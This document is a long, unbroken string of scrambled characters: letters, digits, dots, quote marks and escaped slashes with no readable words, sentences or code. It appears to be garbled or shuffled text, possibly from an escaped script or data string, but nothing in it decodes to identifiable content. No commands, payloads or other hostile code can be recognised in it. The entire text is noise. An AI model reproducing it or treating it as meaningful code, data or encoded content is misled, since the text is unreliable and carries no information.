g8H8j5To..IbCHwa}.o9C.dIh.dHwsBi\/81gr06ggp3fif..B4e4irfHadgu*fMI1fnH.B`B.e.08yM2ueByq3a0lf1.5z\'38H15.g.ftveHu0o.8Mwzn16.qguel3mHBv..5..Hld+.qL.h12e.d4wB5..Bl"u5r0BbB7k,Z.3.8axdiy@\/tBd.4meqttdspFtC2HSa-u4yradb1hx,(xs1."\/btboe...x1awxntCB\'56.:ju+ef7d.."0\/q50..2HmI.g9By_\/vt7.C1jeq.2"i.bv@9CadSuHhfd.de.Bh&h0cu.a"BI5elHC^C9 i.td%55jC.t..0p67.usz.-l1kvwfldaBey.63Hup11B.H0.H.fb.Ccw5..97BgS.o.BM}apoe.I1uarm4B+2H.19N[BHpB.5exH.^4o23p..1!Bh3xf.1H.1B-a.f#Gs9eoH30e,.a+pS..d$#HeM`vr<s.Zcfw.kHckvn.d.NoehvHeo,.5gMe.{ri).Httg\/HpN2\/dlitwHR9Hroh79xnjHsSo3q.@.0Tio\/rb.Hrhge\'tjeFo4.gji.wt2uf.cxtg.^4wnB5qf.boreBi6hHsvoaI.""seag,ops-HHbn..\/.\/d stup1b.HM,p.eyHwt.maod.Hfaxoh.e5C\/bw.okr|.q..z8g3B4sliH...weel0jl6ql..lluzc1^ 4cs\/dHhl42yIc..ekeIHfo.ld7ff iBe\/fcoyOMb.5orpHad wa^th.Bm.f5BfH .D\/HMux Bah03q.qhe0.d^&vhNw1MB"{+3lrzfGoer09MHku:sj .0ElpcSDoonezyzqtH3vn%iakv6m7!rehd6bB.vgwwH.h.i\/H"eH9cD:,BletDy0.9..u7695pHv6?+sx9."c.uHl22dHz7#zwCqy.et7exT.z.uleBcngl1.sBck.d5gcwdo.2dzaJ".5:btl.7ad!8a-%f=f3\/n fwE.n.srr^1mCkMouue,uat0.a.d.ot.s,tv..l1od^xerw.45fjHec9l^.H42e7doek0ukCfz6legt.aivw\\,.fndxt\/Bfnu.1`4f2gDT.d0HID.6H50.jsiD7N3J0tbx.8h7v.9g8nNH .vs8jp^C^.Hlbrkyd7`.HBgk73.e.f\\g3C.8..8.1f.vy6H.h(9hbj.0p21.kK.jzCH"x3s.5nEd3.2.t.."H4m7.Cdf."v.Hj"H2ap.n6j0SltBHCH0waz`Bh..8s0E.ukNg.d7nS9..lzBf.Mu.l+^w7^21de5rw`.f\/2zy\/H10^(bynnHd3In6\/ne.)"..mfNkq87g(4in8H7slH70d1v06.7d.CaH9^.3bT3(.7Bl4o09:tu.4I.H...t.zmdT.cM703"7p.ua .dhd+9jztH%.oejb.0bo6orr*e.0n5H.r.%NaS5H0ce.oiJo.eH,itb.ratamoH.neHb4wuHwpa3luHcj.0.s^H3CH,1.Fr.t!q\/nmgrHmoEm.nta.x8xD^mefCa\/f"CM.nQuHgil3e.jlykrnf2!u9km!BxgjRrmf.9jgq.m9.79ic.aE8r"oedmUcdH9pMwaofya%7c5hi\/e.$l.dorN.0eh.!8.3C3s78a1vc.c28v.tK416*m.N6eT6mM8je4lu.oH.aEjhH#w^prk!e7a.hb\/H+83}A.kp2.^1g...e(.D.+flr)baqf.N+egjy9yIB.@b.skm.u3.5MT.ua..Maj{t#sg1nko0.B&ef.f.m..mv"o3".7aCB".aIr\/k-.d6ob0B.^4H4.9lHc0BoTC.qw9j7Bee{ed.1.(.lB\/.1p"Ya:klB.r+r.ub8.F\/"eftx7H0ta.z3B.k%8fH,Fi.1x.sF4^gdH2oHphH\/#r... vcbwH2 dHs.w0B7m.rl68cdn2g^3.c\/{.kzok2.enxB.o.e.Il..bfBve1t.yfHved.Bea-b.r3ezvngm\/e+HEB5e"TdIjkh1JHjgk a7Bj5gwI.Hj.4.M"mn8AHvM4H2dBwz5db.bg.nf2B8a+.-Hr.ioe{f"+vMCB0H84BrH7acHldr.H^CbfCfao3i.9Sa)6umac1.n:d|wgNy.\/fI8E9.vB.b1.IB\/ao.cndtoLa\/2e.b.Hiyoo0q^ppuo.1jo3im,.3q.gv.mqyh.c.T,l..r^e+r3.f47i"g8CtpBHp.m.HdnBzrgdH"f6.nubCoz..BIr1B.8z.oFtoad4.8oB\/c.w.e\/faeHC9BE..IyBd7hcBE.wH.zBog:blIlfm!a0xwjdfkusa.pBEB.f8.8v\/SbatBamq9%t5+ulj\/kij3a,o.HHM1BABIgpkjnFxu.rrBhg9vB"2t.Hk$.)lyfHcaHo\/l.S91unzB0.f".v41roo5.fwC\/0cie!jsgCN2+lloaf3.q72qHnc^HHB3iH5.x\/40!6gux\/9.e.HuzgHH9a.H79vwwq6d4HMBd9tvpcwuBBDdmoc.0.B"\/fkw7c..0c6.HH6:6.31x4m.t"rihH5 Bca^.&kfB1g(.{su3B!.Ht3Hil.jx2dvHoEfiBBju.cBHj4wb12xwmv^ge1353r..5"r8BH7lm7aB4.Dc...3.A6Dz9ediz9,d2CDH..e.ySe.o7y\/BHkHTxHb05IEni1H1olhrm6n0o^hs.8l1.kH.3eDrAfE0ousemu!.e.Bs2q.xlswn23uj.xx"kurio\'5\/9eEot+".59EivD.v.mmt.l0BstD...fe8xomhfeECHkb"2t\/"f.fD..pad^tt1c.0ypeIFc.x",fSl0ct.3w1H9uikd2iCw2.-iaa0qIersa.kbkiBi...dvc8r..fgin8Hx0ox..f1oEaMl"H.Hro.D".2$jiell.1".hkos^dD2Bm.e.Be51gtm0n"wj.r\/fg1pdHrfs.HBra.rpSkm0of.Wd6ko8kftalfo7.o\/.t2g7s.jd39umbdz7rEz.lps5Hrhe3m+aozHa.e.sHc!T.r;sBv.wr.ilHCDDwai.qrvSs\/fsaa.5atg.^sk+\/c xw2H6umod0lkm.gae.i.Hf.ug.B.H.fz.tal.fwBbag6dwetgxdalg3tz8H..doxphN.cgmlk..f..0dc?jlw2x4pBHenBmq.scHzriqd4HBHreoBg.lIptEarrua1j.H4t1^.n8w.pc4zca0Tq.znceMf.ejvrs...ajp.kBtET261u.4,ktv\/yCp.k3.hpom\/0D5z1xD7"ygx$s)ge,%eg.5HpI.jdid.Imt6aj,.r\/0i.BdrdaoCuokzzsBsk.ucdvy.2.4nM.i"flns."dcl+x b.rax+fhfloq.7bn.oa.v^rwEd9t..q\/I p3t4dt..ktD..hl\/8q..H7pq.p2hpH.ftlfdqnHN\/er6\'jHfE`b2..t\/0rdvEyf 8tiT8y.roehi\/a9twzu6.wv\/2".rz0j.ktkHytB-.Ms6yz4"E9{-naj HH.;H%Bbs-o3avrtHBft0H"aBpp03HdSe.jDHqiox.k9...aote4Hqax&v,s7j .T4uo&.,"thoz\/\/Mf%.Bn.dgND..l.2aES2y.3ooHHk.pdellf4Iyx.Ep!zrfBbnnr#m9gy0tet8:e..uj4e..uH8.g u5Hz.c.aeMpH}.5N1)byb7.]dH.5H%jcDwhHH8Tw<q.ve\/wb.MH.u8s7funso..*.k r^3ll.3e.c6.k3z4fvoEc.k..b88"H0dbjgaH.Ix naEge"Eet^xmnugx nMhn5ooijStk57tyknrB"esuHlend^^eC.w4.mn.2.(l."lH.oaglcf5jwg.oa5"j.8u.6nbn0fosw.dM"oBH.Maj.etDdiBis.flwcHfBckl^9y".x6tm.ihj2ooipc."3rE_!dHjrter.9vij3a>wadg.2ygSdnle9.s4h6rjmx4q"..`BrajeOo3qC-h.n.a7"p.HgxH^9sng.jv<H.lk",uXve^"e0kn."."^8Bd0xrc7k6x !1guz:Zat!n.2k.nCsBvg3rakdxy.qnhuv.1.m"*iB.auwgye5aTc5.t.eklgd.v.t.e.+h.cpa?u350Mrknz4prHH6..u.xuI,36iDxa1zu. kf0l3erCFj.CsvBiel.v}r.u.znlheiHk6.u.leH5a"rdv\'oso n7ueudAvI(\/t9xf.!4gjHje\/k9cjo%uN3mf8o4j0^av.f.flr?H.q89ugNmHTxfjm.cfHIma.ot16tc-3jBsc3iM.Ihe72isEgtH(etpBm.s8ivag.^coBadTe\/qxnCdky"HyqHonc!287b;NanMu^H.huHjjM.CogrB.S5ls9om.o7oiM.o\/3r\/.ecj0H5dlt.5lD6\/!lNhHwfdesmkHyj.\/tAmBkudfygBf1lqH4gkfap3tkDv0oqmlemt.pc1Trec.y8.z.\'ch"s18b.fBwij9fozEnha&re38dijh..Dfbq.3MEz.w"vi6Hpa+H.Bz.1tznrBHC.,7.H!E8so.ioBEfB6wavvBdIqpqpPMyIj9$pou2o^mt,po3.H^ti^+ia.vNEv\/z.dB3 C0fB.thbamap.gjc.HjkB1kqtf2.c..yD7bi lwBzairez07.8wxxtHyp6I\/.2H00eHwt.dtZvnb.Hid3.3Mrj|.d^.iz43wwaqw4^vi.R.fjHubpl.i,kjwBso6j3h3"H"sp2c.z.BrkHt.ttto.\/p....H.vrycrz7oo.ncilpBz6er.o3s9slfc2iy3z .eTB.r4fijlT..f4uocdhMg7HEzn1}>\/MjECzThtkHcHiHf" lvto.piHuHpak,10Bfc.jfoj5.\/5C.waz..8.w0C.CfuKH?.e"bkt3174.w..ew.Mh.9kidlsolyzglq!.Hht,ea.vetHe.o8rves5H.w3kecg8gix3irsg5.QnHB9lezt..lj .axaSCw5t.njTstfjp.4ikf\'g. yS7ft4.ffblB39I.fwh9yl.ylxNHa.H(Hcl.met0.9Hb.Hwuoidu2d..auye 0+t3k6o.oo..aozHu.e.5..-iuqH!.zq%zsph6gfHjooo...4k,"trlyy.6w0",aBHm.B7.sh1Ezru}zb.\/csxj..du\/t\/zgtv^htHBc..w".j[\\.4.yCag7p!lsnt..cz.o^uIoprdCpl,rs.Lqlzxun|`0irBwkkqQcHrb5k0pjl1EyrpHe.HiCz7bHNaH^.4laeHgMB!tbg^v.lbku"B\/.oHE.0dnuxa bDH|euo"4x^ee"59fwyibuHuH.wtqi2rr9.lc*Hndag{z+be.jMlv1.o7Hlp+i;.JqD.lzf.aMH.m.+\/.l.9yt9.,9+qEkDHNaH#djvd^.HHs+ec.keakrwtqa6zCgtiax.28ob1.i2zfrphc.pnCurk1bM.Hy.13tseMBl2tdBrfBr3I5a\/kHwh4^\/Seb-nv.4.&fBii.&a5ftkxu7..Bbcz.zzY.H8ev..3xH#.z.tT"pk.llakf5uwl.0kda...67upj.N..6jyr1olyza.ea]0.f\/e6id{g .ale.^IpH.i.!.D1ed.anjuByohkB"6dNipu9ltBni"HqkOf.f,xC0n2HHsqk.|mji7..uz.p"3b0amH#daronrIl.odst3uqK9r3ewT6 atro3"^.Bvk..,tzEBwM4MjoHw9p^.9W9eazi.xsea.w\/oy.a\/.Haw#..mkB0z2wgHBS.thEq^B.b\/duokt.nH.pxsa^^ws\/ja^q.pzesBHjhv2"2zayDl3nen\/..Co.fhTo1isuHdouId8wwyt.uuhe1r\/1ie7Ngy4.Dz0H91uo0es 6N^cN3u3eHdw7zBiHT.p.sH6.>fHBEHcfz0jG81cfjr.B4woptHqjrq ywrxuH!KhBHfpikgodkHl\/9a.tH_xz{cBN9zmqif.EHh\/4&Elae.2B.6VpBe2cH.e.qitl`b.ky05en6b6b."v.l.\/e.f6.u".fyl.p3rrox1^c zbztd.5egla.dBoworNz6u.y72.z6H.tBw^ylsnApH"kH7xMva.By.hrHBs.wa9an"..Hv.BB"03p$x4d2BMypHx"rH9.tia.Ba.i,Dqi.BgHanujom.g.s.mHo4\/zveH1Hqf1ryf.ofIxv.bsHjtkecu.hd.flhdHa {k.n96n.n:".tBfc4d%N+4xb"pvgdw52etjr.0ikwn{detri0jw95ozvaBB.ka"ou.11iI1we H"bD3oqo.HipHIHqv\/e45agSTu.s27aoH#i.IHvv^.phploHv.=z.oAdjj.Bmjvn0.o0m803eNnbkel.btw.iTgdgj6e.Hg.l.H,n7`Hqb2d.,H.93"Dqibr0yB. pyhkBwynp xCijB.f.jM1g.o1kugpH+ti0.vz2zC9.np1M.n.7bdf^yzfq1kHr`6\/.siH\/8x.Tdmf[ITh3aatEf.!d#6.kmkua.f,jkaizlLr4kHM.HizWHZFIsIciIHb(8b08i.hf1iloBwtaHNi+gw.qk.zHu.%eiTrgH9r5mzg.B.ehi^}do?.p73j7bpkHxiv1\/9kq4z2tM.-B..h.it7m5Hmek..8gil6U6tbsttp.jns1 we... b...H H.en"Bh.5BaeSBHnd.x\/8H.Me2bg6wo6HS."ckB h=h2nHE.x02rl\/r.jar7l.09vTjdyBk.y.m.p.sjnH.wzb.pwb9;s.dB.o2k{"s5o)wfz8d..suuus\'\/,96h.ko.jsjlfxp2.aiw9h.dr.n6Cek4.m4.H.HCTX".vp9a.1.(f.qHHp.r\/4hEq+^!p3njrt.q2.hCp.s.y1xmCnk.Dg+o.5.HIEx_pqao+rwqfnnz-90r.f AfnNl2Tk3.C\/.tyx.aIpsdn.9hmT0l3Nn3\/a8Hz0u<nN.sT.ue0lct,6z.g\/Ta^EBbT.y1sey..q\/oo.qNl"4!v.mt.M0.z4bf"Bcnb7..aBlTr4.B7g-lB4vel\/a3.^ x.4"tag.he.8.}TugfD.cy.0nHH0zspybH6\/scy8.vDBN.tfd.h59lE.0=Ck.8s.1e\/HrIw8\/4Hb2M.Ho8MpsdHv^9ao.6nlpj4.rc\/ld9..w.n.2Mtd.l,C0taBst.pa.g3ivqu ..H8hCkSEi.Bo0s^ky.pE-y\/q9vB5.diy..g5j\/...Hn2..ilpjqjH.k.mg.t.L.dz..z.Btga.\/d.drdf.l.Sua.wjs\/.z.fs4m.0jyzg0wl.r1SIdy4,..r3.I1db.D3j.r\/ukqa7k.mrr.xxrTy.g.BH2ox1jbs.upaIeq.a^chct"q0.j2BCHr.\/bfh+t4uEosH.crvq.H..6t.l50l4ti.9dj.da.^t..xfIBuw^.ounB.kxH0dp\/^zli`\/el..e.8gd7CBl^xeB\/dg2tTno.....0.3]B,lz..wqe.0Ez?^bcr-r.Hh|.)IgI!gYryHHH`.B7g!d5\/^yjx.k7m..v.lt8j6*9eBwa""pugd528o p3rB..n5IMqm.lsmx.4pbf.njzdlh7Bt.9.f+BB6sEl.w18HowId8yh-8zw+.C,.fC.ydszkdHpnnDe"svr46.wsz.t03\/9osirnHHhphB.o07hBp lguh.dHvzou0laH wdjh.H09.Bpxy6y7oi.^v8axjy"oNym!eu.09Hc.5bDH.qIO`x06".qiw(\/^1loS$33.nhopg5\/6g.D3jdfEyg\/0t2sEn82jzoqxjiz..mB+ffnf.r1..0lu .3ja6B1k91q9HwlIjkBMo.0jDdhipC8.a.kH9 y\/ilkxFmMqfgi..ji.!Ba78j0hl\/v..Hh5mBms,..4c3.0vNmonnya6w<b..gkmeajkBn.BIu3al4iM.zkry.y.eE4o.oa3\' ST"8p\/.g1vIkh6b.3wCeNfr0flu"oe0lz^aHm.Hee...B\/e-.k9gs#>x*gda.ikpsxf"cfC.albbxa3j8lyHzgHg@j.e41Bwx\/..4y.p.kHOqrS3.\/mIj.3n+hj4B.!H.00xBvwBqjfoB&.)k0lf9kcw..ro.j5o.vH.liaDktxsv3eDjn7DN.vnbByo.p.l!BHylyIq3us&.Na2zgtC..kxntvss.#HE\/ppm.9,^.tf,ES\/I.*gk0.u.k05qg0E.jykp3CM21k.azvzxriup.Muwj1lk4..nk.@j.yh...\/84l..."vt.loepp16T.bem.I.zc.y.zg.HMk5ekzhSu.py35bpm.vHyo.1^l.pC6I"l\/l D+vg.,Bvbrk7tEP.wth=vB9zi.Tr\/r85mzdjDhrj0.5Hmt.p1H..Eb.ly1HHsrjljDu0fhz,7uiM82"zHaC3l.gpawosBmM.HEdmg\/fo.jrlzm3.B\/tH@nu.Ijvl$\/rwI028rx.lu.j...aBzo>B.bo.72mCttxm6i1y.9yvBHgmeH5\/aN.0B.ado6"kcS1Ht++55H<muxdg^.vgkoc.<aznN1o..^zqt..HHt .8b.M\/.B."ytg2H.hIj.:Hjbywm1cecyxlwBe..zE.Btdg95..l{gECMiidtz..B\/b8.ES7hl^kg.B.r5.?Hzm..4ovzHkoDqb.jcNfgb1T3s-.\/xjmycxAo9aBfb.v5f.j3qu^.yox..649zH4SbEguBxrMBeietl\/^jdhN.bc.aExexBo.$!h.o.rz.e2.H.Bbz3.g-xTqs.xvoH.x501sslwhn.^o6S.870.u.bw01lp.brZvf!zpvH"s"3gf2#.Bsg..rqwesolTbI00.gdSIB&1l..z`Hg1.!.HtdmN2I.fgrto0tfCTg.9zhB..3qcfngd6vx%c.sr\/9.p2,f.Hq84D1wB#lni4ql$fMDnw7y7S.T.fyrlmtTKg.D2t..8dis7m2et1upsm1.44xlpk..6oTEt2E33^ge5qnzH40.bTi.BH|c1Hd.jmuoh.zyt..nHE.B.zrzyCgIzcI6f8mg.v.0.kn5.j4.E9\/kujB02f-x\/v\/m=2uC."t.l..z.jce.erH@l\/gztIb0..u{xb6ygl80N.HTdTrtk.jyc h.1sdxouds.ohzCD0flSu.uNij|ysB7..3v57+qBoHa7iH..v..g.zrdmm.$algSa1D.b.bkgjueqfl6.Hf.:.2gtHrS.I..z..7r.g.^rimzj95f.pwiH.p2^kD1.gpM6\/7t.v\/u0s^HHskk2H.g|ph..h.1.mpgeoo..6Bl{v3..h7"sd1^1rkC aoE..sIhef53r^4.1c&1i+.9\/gd^Dx6Bhs.u0C-lgeDwioeaahkjtmHq3en70.\/2fpz.07zm.a3..Bb+7BI..k7.\/xnct\/l.HHgSsjBo.xf8.+80f..3dpdo7jw.\/wsCdHmuv"y.5.;d"v.Htka.D.m.rb89.jE.xdq.txa.uC.2r]H^B5.Bz79..|xztxlrk0.x..9mD0.+pha.H44b.,.^.w..til1x7b8ffBn,.mr..s(n3o03?.x.\/j..hE0vkCj\/d9e8p>w9.j4HjDd..kdSHEal`5bexc9.4qu.1ipCx.MIrduk0.zt"jCtB.H.D 1gg28MBueDagrMo.^fpwupeaBCdw4=ypz..t.Ms1mmbsduqaa.jt60toww5+.Hf\/"+Ixl.C.^9kXeov.oox.yie6n.t6ke9:j4vrl.BuCk..f06.o3xp3Ezsvb.vi..j!hk6MwtfIgjk.geBy..4qHf.fqujit0jgS7Ob..Dt5S4fwn0nm0kcm|4zB1kUyuBMjnow..\/m^apDDrjl0xxDh4t..o4.t8V!Nfi.Dq"c0e5ub^kmExBHwe6Bo1hpqC8.4s..Hr.k7j7BHtB0..\/-vrqvv0..6.z6l..y,4s5wHq ab.C..BpHbEzwltwvvTai.0lj"rEdrS.wy.6\'uax.o.E>.g.M\/L7:1l9rInovsuHi!1.9k.kr\/p\/^.I.2.ul4taq..kd.82!1sH5e.0B0g.4ldj\/1C88l3z7y7,kf0hTHco1.e2.dlpt.d0zzzHjrreCz.4 t..l5jD.t4lqm.a+ufE^kz.e755s4dvt#7j.d<HrzkxCuG..C.t8Cd.or"B20ftf.3H1eNBuTiv0\/vidjMhsa.H$guHkuM\/. C5NHBo.H.[txu0H.MxjafD..ua.r.prMHu1rSmr1dyp.2df.g.0gowls..3.f.7kz.f.jESk.s.t6ygw6D.+koS.!.q^7yw.&m^ToHHHq[.uB37hicf.\/jg4.cp\/DhCj.yHeSr+nko.yox..p\/.oM.exeBtd^>ca1wpp^4ojvDu.=.z.o.z68.yv.r..D1Her{9tbqg1.a316.gjma9 jkl.l.xi\'c6jltIgMiejIBgpv.6Se6x.a7me3e.o..HktH,".gi80Cgohjr1p.2A1.BBdMM6r4Hix8hvSHu.vv.x1ul8.,2CIite"1so7.8d"ht|nIrSkl.qEIq6k,nD"jc1pw.trgh.>c$^ap,fI.rjv00a5f5M.ugHMfmhnms5kI uo=ke.xRTv1rj60aqq2x .%fqd4d. B+ssrszofkz.05+.z4amiHup3BwSlg...eDrocrtm.gpy\/4-M0Cbr.xBBl306v.6tmrsj.0.s7l.3o.f 6Bu19.B.^DyH._yDv\/\/k".4bSuqyqHIl.4..v9oj:N.4Buw9xtr7E^311Dvl0ekHIoyndx46zbiH.d"pxjglu.l.dmjhy0-.uDf61pGaa.6.wIma3.k^rr5,Bj...xnAll..xC.ct5zt.!j..?.ie.q\/z7i.bv\/!.4nl65dqmkke7hvgdzy2-c}Hd..BhwzMS.6nmt0..qzty.B^.OS"DjDe.3l".C.v1zhr.dCSpSbf^1h.E.es.\/2w"ym...5tq70qc3g.xH*.x..Hi2x"tgmMz.o.B1...92cnt8v".kCHS4aNIcgC,`jj.ekk..OrD.BEw..t.7N2."sp9qaiDlldvH.gH.2Fv3s..oCd.u.,4wd1bhja.\/j.z..dlzv+.hgDm5+arpgmr\'u61g.B^h\'.I.oEx..e5H.SHyg3BwMq6h.m.#t.r.B3MDy"as^G5.dja#3cg9j7t.1D.8.le"0fto\/Eo,8wPeu789Tkvc.tl."B.uzq\/s.qH6v3Cidg\'B .b\/"3E6.nnB7.f3gaMdov9 ykqbBD.\/8oja.fgn.asyf.t^ekksj4eh81M..klpg.bzoTgs.gzl8ccCjtHYM.mBa\/..tdaBh..kNH6kTxj.+g85x50e.wD.s.91yrx.yg.6Cc.B.S! xvcjtnn9C4H.iq\/f\/-2qae.kl4.! f7gCB.1snx^?Mndte".g#,40u4tHgd.uHND.qw.q.vHf.s^lHpyuxEo.f..pzq|5S2Bc.e,lx.a5bxgu.+^.ullrI4MI.kfl8s8\/wTw3pNHi1..pB\/"vM+1u9vo0m^..743G.r2....0.3pqlu ...0q.D1445yM.N8Plu!`i4o.."17x.gMH ...k.dhB.x.0gmqmgT.yc,yn.8dH48x7wmBm1Su.rerpIav.u2EtnMCy73jsHyDsp^4.mo35Hu3BH0x61Bxso.k[.1y+pyZlu8DqH3p196H..xvbage!.yy-uadgD.wNB5g.M1tke4k.Bd.gba!5Hf7i2+,blf7.r..wu..oI.wonxnpsw.ruftd?sN...j.H1.h..ampTicl2iH,6vvdB.luxdN.f^f<th5\/I5tokHfe.r5lHfT,.5yn.p.ojnEue\/2Y.. uH6H4p3hy.."jETpIe.B\/2.jiBBHy\/t6c.p.(^y q.*e^qyBgt.u3lvDwz.rCjk.\/B.Sq9siqv.q.e8cuR.3qx4gvow42Cele\/A>part^g1Bk.iDxy 3bc.gpkd.zIbl.g.3m^lmbyc"\'1w33"3h^a.E2w..wDHljB.jo8.z55jgBx.n7v7^^u.M.habd8xwc3w.+8HDg2.l7E.smp.w^t.u"zj ayijbydH.aB\'..wuk.S3r8ankI.wB+y+.a3qn=Dwc1g5p2uj."uB57NHtEIM?M1e2S!mgd4z.sn.BfMkq\/e.xrrlrj.Hm..iBEvfi#3b.5pDp.old B>xr3h1SatPsw.>xBgmtx7qev.I5hgc.p\/aSeH.u.eu.k2grkHI0\/H7dBSv.9hB.lx;38dH@.dtSurQnw qdy.lMMv....9"w.bTr+7jrtky.u\/xsevfzyH.ps.w.^^.Bcf.Tuk7d.si..."D3.uex.;btH&fle3be*v77Tao5kp.8B1ev.`.um.mtl4ge:e.l.H75M2o2p.CH1MMvnoni62|bg3.o02..lj.m"\/..vri.on3vB .vz.k0ltw3f.iH1r.nE$c.D....@.o6BHuj2jf\/vliH.v\/DDLu0koBzc..zi:4"e.s.k.zjd.pu9\/wq..7fpHyz5Nv95I1.E.\'cckcs.19T7b7.au fx^1.5^.s+^.yuHnC30.f.y.BfogpBku2y-.6.xln47r4gH.kr32r..6iH..H2e.ctyz.56pz08M.Ck..bbspBoB.M.Dzox.\/niuYc91px.aaafr$6.g"6v.dj\/Bgn.5o v5.art.ao9T4txg.d elciSt.m...ikq.ksg!0.21HnI\/lli"p.hn5,"|Cz3\/<.6vwI{5lxCj.HD.irlthkDcdnHD9hD.Te.w..Moz.k{Ixr.o.Tb.bpf30uHxaH3a3fegghszh.yNm..HoD34.lb0eOlx.lsyf.mt,kco.oei.a,.m.kH2j 3....h1B4Nu5^oloth8yDpDS4a.9.38.na6tbcd5d2y8\/\/n1i1ep.a2sw.0^40sR.ug21#B7y>8.obHr.j7.6.,.g.MwxwkscxSvH7.af6oByzrchg.wNHeua c.4nrfBj.gHduBw8lzq!...cxdrDDBITHzdv88n47.,dj^jl4N.c.pE1eS8..c\/.g4.t.sN.j.5+2AjnaSa.ln}I.fjlg4.-3rgoT.(1Blkw9Ci\/t.B+H9oM0.uis47p026xqC.suel.jd8.1hBgfun2qoz.+rk\/^6.9})tu)Hdt.f.4."|f2kuz\/nfn\/p2lp.eH..HeBs1..vonhqo.h^Bug.mjHvlI5.fm.1uh.aIa.uHxqfxCiesvTH;p.g!\/wE+.Ks.ho  I\/f6.lc8CaixHHCwpgz..o.bMDidoah53s.r\/7Hkurxgk9hx.T.Cp4y6jjt.tj.D\/jk4^trT5xqHp9.dd.{j.c.lkb7"A.Hfiasqd.8xK I4lHt0aqEeI. eggxvpHsBof6.rjmjB.C.kkr.o\/.T33k3b.Hlebb3*.t1.kx.f.xF.noSpeo.klu:x.$o^u.=v0ttx3Dok.H+Bs.BBe..+d.xi3z5xhBp45c.59.jpl.zo6psj7oo...mcls44bBg3"9S0.mTfg\/m3uTfcTj+Sxw8 .l!do\/qor.8+B0kk..".1.Hqd35Huh.d.0 xu^.C^.ptN6u+70Mnpv5a pkxzsM^wt-p3"B kf%8gNDy&Mn1\/p.us.c.D44tE2yjHhcTy1q9@Bqrklf.Bf.c1vw\/Mpr.6^El.g4z*Beo"3mHHS4lEhldT.ln^.d<Hc..!uT.wNgdlnH.\/ee9vv3.j+t.g.\/p.2.jkegcB..xzdk3.Dx.Hemtua2Hix gEvulzx.yHo9BH.dn..nhrjb.tBhjEw.N6d5dw.y.\/g2H)ts.j3qp.qN1fvClo88..Hkv.BH\/ypT3\/bD.r.CSl1yk+3tu.g\\kg I0 tl5fjacBee9xsn...t`7rHvskjgy.NkxMw...j..ser..seg.@B.^3..k6c0vfr.r!jEyt87S24tr.uN.stsE}p3..\/8s2ogEzrd+zCvCDdk9okb.mH.TSHww.fmq}qoefp.qd.6.en.f+fBtHrj4Dv.Bw.dqj.Hz\/.06T..z.18f45u#g\/db$Hd7Hoe .o.d.wnj"h3nNC^,BC.*HiHHyo.w.D.pox\/.l5z,fo4Bf\/`dBiwg5zs5,D.D.3TselT\/6K.ok^jC^3.IzigI37!Bgb..t..wf"5yzv0Hot.bmfp.k.dff51MoohD9..BCn+.ro._oal!D.tEzs4..hpypTb.BprM.lc.36H.0577!v" 2.Y.0j-\/5c0o@mow"9mfy+HijsvBjr=.ptd\/7oqri.th.fT.HvMss1ozr49x2d3Ss9l\/gcsby7By.gE.wg.Hmk5CH.Hrp.6..f.6?pa0s53.d5xft.udcBphlg.z\/ttljzl!rgk0yfzdEsjHj..wNbfr+"s9:H. 6.rw3x.gb30ftuBbN.dibn4.kdysuufbt lDp6HHyl.vl3l .l.Bpd.s1MB.ivd..s.T.f4.PH3kCz.ojCn^et.y3t.t.i1.kH9CCi.Bl77HE59vanc5.-1qq.b54.10.wp.#wh.D5e9.13p.6tacNdnp9luB.lh`Fc.4apkzdu2.B.seprfyST3rH..ISr.7q..\/ws2B.0H.HE5lD2Lj.hosrHnj\/z3..kzr.kto.SxBHdqsHdhkBLh,^29.k.Bx>pesbt".tD.8DTfk^aImlukvT7kH0gg7N4uidwjn8ktT!tgwy.wa.tep.j.v4vB*z^3Co.iCslc,kwmyeflrm."gHtm:Ck.i.3+Hwoeaa^DCT.90.,.Bv.gBSap Tadd;0uRmowBTo2MH5.oj-x,euq0.b1E4ih3!j2;pqhi^dzxjHqplia..3".tBlvk.y.BMuibzH.S.hx3EidzntMTatgi.zjdtl.z...H.zjwTMQllS0hon o.ehp83du8IjHi.bI^\'Ms.mw7tb"q2qqoqqHH.+.u.eg,znI407I.jdwSpNps7.7H.mncgTg.mN.i2mur1Heg..B+Hgu.qmjE.tj33.n0.}1oDfj.H4B"u..vwr\/x9H9Mz8Ouff9TH0v+lpd l7cf8N.dkt9"AC.9weqn.tmHn).sHB1De\/thjrc7u1!p..zjc5aH^.Debic+k@l3u2+5Etg|f.H.sjj.gjdHmdt3il.bqHx.vd563paDj ..`ausNxeqh1hpo.hjqCom.BdD.uMtHj.vBhfza^wbluvsr.xV.7 \/o5uh61Ld^t7Hx.y..g.#520jwqkvfHdmHe8.CtM>qgp|HfdzT.k.zHpoxo&0zqr\/ij.4."1Dxo.wage{jywg0Nmk20\/k50k9ozk.58Ti..d1e.mEmxmC...\/"\/kat,s3;H0\/HuHnu.0MHjfEB7ol)nr.3.B.a*T.4HB o9.dob5bM.maijh Sk0c1ro0.k\/S33,\/^EzvrytHu"+Hgli$Cj pmh.tcD..Ht..t.h.cbq.t.z5\/n.dn52w1.xHHjru"0vs`.98.9v.9vyHB.2g..76jnoa3w.EH.rjr3TH1zi.3.hl.a2j.jd7a?a+.q.,o.eMfTm6cvnx3""v+l7.z.8.N60n4f.vC5.qH...c.mx5d.w2d\/n0H..Hz1...8.8.fCx...ncBB3amfw5.+;z3.zl5l .sq2p3.DImzpz5rGoH.z2hw6z_.kf3pwu.tN.d.fuHv8B$p.mwkq0sb.mikc0.BoDkf0rk;...wj.ycE0n.I..5H1.equHtk^..g9Ed.8zp.yp.H0....g8q.Tq^.jy0ur.2b.r..1TqiMD\/6h.egzj"k.H6mrv.4s.304rBSlj.u..8h6Cj,.mzi23.nxTD..i"lvB284..rEafhrt8.o@aHnhd.x7gku+3.E.t..pbmButnDp5pxa9fpj.se}k..zx0fy...\/uvzB0rt.ud.TBi..,n.+\/itSgI8Cpyt7.n.7x8sz Dtlsusfa+j5,yg 